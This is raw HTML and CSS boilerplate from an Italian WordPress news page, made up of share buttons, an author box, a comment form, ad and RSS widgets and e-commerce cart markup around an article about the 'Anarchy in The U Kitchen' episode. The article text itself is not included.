i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.italynews.it%2Fambiente-cultura%2Fcultura%2F2021%2F01%2F14%2Fultima-puntata-di-anarchy-in-the-u-kitchen-2-96642.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Ultima+puntata+di+Anarchy+in+The+U+Kitchen+%E2%80%9C2%E2%80%9D&url=https%3A%2F%2Fwww.italynews.it%2Fambiente-cultura%2Fcultura%2F2021%2F01%2F14%2Fultima-puntata-di-anarchy-in-the-u-kitchen-2-96642.html&via=Italynews.it" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.italynews.it/ambiente-cultura/cultura/2021/01/14/ultima-puntata-di-anarchy-in-the-u-kitchen-2-96642.html&amp;media=https://www.italynews.it/wp-content/uploads/2021/01/6.jpg&description=Ultima+puntata+di+Anarchy+in+The+U+Kitchen+%E2%80%9C2%E2%80%9D" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Ultima+puntata+di+Anarchy+in+The+U+Kitchen+%E2%80%9C2%E2%80%9D %0A%0A https://www.italynews.it/ambiente-cultura/cultura/2021/01/14/ultima-puntata-di-anarchy-in-the-u-kitchen-2-96642.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolo precedente</span><a href="https://www.italynews.it/attualita/2021/01/14/nel-videoclip-della-nannini-agenti-torturatori-con-facce-da-maiali-96639.html">Nel videoclip della Nannini agenti torturatori con facce da maiali</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Prossimo articolo</span><a href="https://www.italynews.it/ambiente-cultura/cultura/spettacolo/2021/01/14/in-radio-con-ti-voglio-bene-disponibile-dal-15-gennaio-in-tutti-i-digital-store-96645.html">In radio con “Ti voglio bene”, disponibile dal 15 Gennaio in tutti i digital store</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.italynews.it/author/cignoni" aria-label="author-photo"></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.italynews.it/author/cignoni">Luigi Cignoni, writer and italynews.it editorial director</a></span></div><div class="td-author-description">Italian and lives in Italy. Professor of literature, journalist, editor of magazines and this digital newspaper. Author of numerous books.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Luigi Cignoni, writer and italynews.it editorial director"><meta itemprop="url" content="https://www.italynews.it/author/cignoni"></span><meta itemprop="datePublished" content="2021-01-14T22:11:50+01:00"><meta itemprop="dateModified" content="2021-01-14T22:11:50+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.italynews.it/ambiente-cultura/cultura/2021/01/14/ultima-puntata-di-anarchy-in-the-u-kitchen-2-96642.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.italynews.it/wp-content/uploads/2016/11/logohd.png"></span><meta itemprop="name" content="Italynews.it"></span><meta itemprop="headline " content="Ultima puntata di Anarchy in The U Kitchen &quot;2&quot;"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.italynews.it/wp-content/uploads/2021/01/6.jpg"><meta itemprop="width" content="166"><meta itemprop="height" content="240"></span>        </footer>

    </article> <!-- /.post -->

    <style>.td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}</style>

        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ambiente-cultura/cultura/2021/01/14/ultima-puntata-di-anarchy-in-the-u-kitchen-2-96642.html#respond" style="display:none;">Cancella risposta</a></small></h3><form action="https://www.italynews.it/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Commento:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nome:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Scrivi un commento" /> <input type='hidden' name='comment_post_ID' value='96642' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="13ac19fc1f" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="186"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="text-4" class="td_block_template_1 widget text-4 widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-9398439039164084"
     data-ad-slot="3880765852"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_69 td-pb-border-top td_block_template_1">
<style></style>
<style>.td_block_social_counter{font-family:'Open Sans',arial,sans-serif;font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Social</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">3,006</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/italynews.newspaper"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">238</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/italynews24"  >Follow</a></span></div></div></div></div> <!-- ./block --><aside id="block-2" class="td_block_template_1 widget block-2 widget_block widget_text">
<p>Ultime da BusinessWire</p>
</aside><aside id="block-3" class="td_block_template_1 widget block-3 widget_block widget_rss"><ul class="has-dates has-authors wp-block-rss"><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='http://www.businesswire.com/news/home/20260122802055/it/?feedref=JjAwJuNHiystnCoBq_hl-W8j9Oi60kFTomUxRDB8jhBUKcaToXbQqcpWwFBfcnY4rCOi9QzgjCezTS3Nw_X6kJUrpSBm-Hav1w-UkdSlG3kc7l40d74hgsry6YzJhX7wRzAC4_rGwOLNoA4bcgbFNw=='>NUBURU rafforza le capacità di difesa e sicurezza con il controllo della piattaforma di resilienza operativa SaaS di Orbit</a></div><time datetime="2026-01-23T00:56:00+01:00" class="wp-block-rss__item-publish-date">23 Gennaio 2026</time> </li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='http://www.businesswire.com/news/home/20260122720424/it/?feedref=JjAwJuNHiystnCoBq_hl-W8j9Oi60kFTomUxRDB8jhBUKcaToXbQqcpWwFBfcnY4rCOi9QzgjCezTS3Nw_X6kJUrpSBm-Hav1w-UkdSlG3kc7l40d74hgsry6YzJhX7wRzAC4_rGwOLNoA4bcgbFNw=='>Conclusa l&amp;apos;acquisizione di MB Elettronica da parte di Scanfil</a></div><time datetime="2026-01-22T16:32:00+01:00" class="wp-block-rss__item-publish-date">22 Gennaio 2026</time> </li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='http://www.businesswire.com/news/home/20260121572994/it/?feedref=JjAwJuNHiystnCoBq_hl-W8j9Oi60kFTomUxRDB8jhBUKcaToXbQqcpWwFBfcnY4rCOi9QzgjCezTS3Nw_X6kJUrpSBm-Hav1w-UkdSlG3kc7l40d74hgsry6YzJhX7wRzAC4_rGwOLNoA4bcgbFNw=='>Andersen Consulting arricchisce la gamma della trasformazione digitale con l&amp;apos;aggiunta di Internet &amp;amp; Idee</a></div><time datetime="2026-01-22T13:59:00+01:00" class="wp-block-rss__item-publish-date">22 Gennaio 2026</time> </li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='http://www.businesswire.com/news/home/20260122827690/it/?feedref=JjAwJuNHiystnCoBq_hl-W8j9Oi60kFTomUxRDB8jhBUKcaToXbQqcpWwFBfcnY4rCOi9QzgjCezTS3Nw_X6kJUrpSBm-Hav1w-UkdSlG3kc7l40d74hgsry6YzJhX7wRzAC4_rGwOLNoA4bcgbFNw=='>EV Group rafforza la propria presenza in Europa con l’acquisizione di Cornelius Polska</a></div><time datetime="2026-01-22T13:38:00+01:00" class="wp-block-rss__item-publish-date">22 Gennaio 2026</time> </li><li class='wp-block-rss__item'><div class='wp-block-rss__item-title'><a href='http://www.businesswire.com/news/home/20260122603737/it/?feedref=JjAwJuNHiystnCoBq_hl-W8j9Oi60kFTomUxRDB8jhBUKcaToXbQqcpWwFBfcnY4rCOi9QzgjCezTS3Nw_X6kJUrpSBm-Hav1w-UkdSlG3kc7l40d74hgsry6YzJhX7wRzAC4_rGwOLNoA4bcgbFNw=='>Otto Group adotta un sistema di orchestrazione di robot basato su AI e il digital twin di Roboverse Reply</a></div><time datetime="2026-01-22T10:53:00+01:00" class="wp-block-rss__item-publish-date">22 Gennaio 2026</time> </li></ul></aside><aside id="text-3" class="td_block_template_1 widget text-3 widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- italyit -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-7142829661294689"
     data-ad-slot="4814864418"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

        <div class="td-footer-page td-footer-container td-container-wrap tdc-zone-invisible">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							<div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-52032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-52032"><a href="https://italynews.it/wp-admin">Accesso giornalisti</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6 (rara)
        Deploy mode: deploy
        
        uid: 697580636c380
    -->

    <script type="importmap" id="wp-importmap">
{"imports":{"@surecart\/checkout":"https:\/\/www.italynews.it\/wp-content\/plugins\/surecart\/packages\/blocks-next\/build\/scripts\/checkout\/index.js?ver=b851c1733a0c206ca80b","@surecart\/checkout-events":"https:\/\/www.italynews.it\/wp-content\/plugins\/surecart\/packages\/blocks-next\/build\/scripts\/checkout-events\/index.js?ver=ed9647bd6c7865efe2ad","@wordpress\/interactivity":"https:\/\/www.italynews.it\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb","@surecart\/checkout-service":"https:\/\/www.italynews.it\/wp-content\/plugins\/surecart\/packages\/blocks-next\/build\/scripts\/checkout-actions\/index.js?ver=644067ed5ed79d43f6b1","@surecart\/google-events":"https:\/\/www.italynews.it\/wp-content\/plugins\/surecart\/packages\/blocks-next\/build\/scripts\/google\/index.js?ver=d92e383a18bcf54ea538","@surecart\/facebook-events":"https:\/\/www.italynews.it\/wp-content\/plugins\/surecart\/packages\/blocks-next\/build\/scripts\/facebook\/index.js?ver=cf5c6499cb7b867894c1","@surecart\/a11y":"https:\/\/www.italynews.it\/wp-content\/plugins\/surecart\/packages\/blocks-next\/build\/scripts\/a11y\/index.js?ver=fbe783039308da940df7","@surecart\/api-fetch":"https:\/\/www.italynews.it\/wp-content\/plugins\/surecart\/packages\/blocks-next\/build\/scripts\/fetch\/index.js?ver=1bfba8ea0694a193022a"}}
</script>
<script type="module" src="https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/scripts/cart/index.js?ver=4b29ce0031f7a842a5ab" id="@surecart/cart-js-module"></script>
<script type="module" src="https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/scripts/checkout/index.js?ver=b851c1733a0c206ca80b" id="@surecart/checkout-js-module"></script>
<script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"state":{"surecart/checkout":{"checkout":{"line_items":{"data":[]}},"discountIsRedeemable":false,"isDiscountApplied":false,"itemsCount":0,"hasItems":false}}}
</script>
				<script>
					window.scFetchData =
					{"root_url":"https:\/\/www.italynews.it\/wp-json\/","nonce":"7e60228e2c","nonce_endpoint":"https:\/\/www.italynews.it\/wp-admin\/admin-ajax.php?action=sc-rest-nonce"}				</script>
				<!-- Render the cart. --> <div class="is-layout-flow wp-container-surecart-slide-out-cart-is-layout-d6743c7d wp-block-slide-out-cart-is-layout-flow" data-wp-context='{"formId":119552,"mode":"test"}' data-wp-interactive='{ "namespace": "surecart/checkout" }' data-wp-init="callbacks.init" data-wp-watch="callbacks.onChangeCheckout" data-wp-on-window--storage="callbacks.syncTabs" > <dialog style="width: 525px; background-color:#ffffff; font-size:15px;" class="sc-drawer sc-cart-drawer wp-block-surecart-slide-out-cart has-background" data-wp-bind--aria-label="surecart/cart::state.ariaLabel" data-wp-on--mousedown="surecart/cart::actions.closeOverlay" data-wp-on--touchstart="surecart/cart::actions.closeOverlay" > <!-- Cart alert --> <div class="sc-alert sc-alert__alert--danger" role="alert" aria-live="assertive" aria-atomic="true" data-wp-bind--hidden="!state.error" hidden > <div class="sc-alert__icon"> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"> <circle cx="12" cy="12" r="10" /> <line x1="12" y1="8" x2="12" y2="12" /> <line x1="12" y1="16" x2="12.01" y2="16" /> </svg> </div> <div class="sc-alert__text"> <div class="sc-alert__title"> <span data-wp-text="state.errorTitle"></span> </div> <div class="sc-alert__message"> <div data-wp-text="state.errorMessage"></div> <template data-wp-each--message="state.additionalErrors"> <div> <span data-wp-text="context.message"></span> </div> </template> </div> </div> </div> <div class="wp-block-group is-content-justification-space-between is-nowrap is-layout-flex wp-container-core-group-is-layout-09de181c wp-block-group-is-layout-flex" style="padding-top:1.5em;padding-right:2em;padding-bottom:0em;padding-left:2em"> <div style="color:#828c99; line-height:1;" class="wp-elements-809bc659be72665e235ad3d36b365503 wp-block-surecart-cart-close-button has-text-color" data-wp-on--click="surecart/cart::actions.toggle" data-wp-on--keypress="surecart/cart::actions.toggle" role="button" tabindex="0" aria-label="Close cart" > <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"> <line x1="5" y1="12" x2="19" y2="12" /> <polyline points="12 5 19 12 12 19" /> </svg> </div> <p class="has-text-color has-link-color wp-elements-3d1cc5f86586cc5b13e64b9d95afef53" style="color:#4b5563;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;font-size:16px;font-style:normal;font-weight:500;line-height:1"> Review My Order</p> <span style="background-color:#f3f4f6; font-size:14px;font-weight:600;line-height:1; border-radius:4px; padding-top:6px;padding-bottom:6px;padding-left:10px;padding-right:10px;" class="wp-block-surecart-cart-count has-background" data-wp-text="state.itemsCount">0</span> </div> <div style="padding-top:2em;padding-bottom:2em;padding-left:2em;padding-right:2em;" class="wp-block-surecart-slide-out-cart-line-items is-layout-flow wp-container-surecart-slide-out-cart-line-items-is-layout-546f3c6d 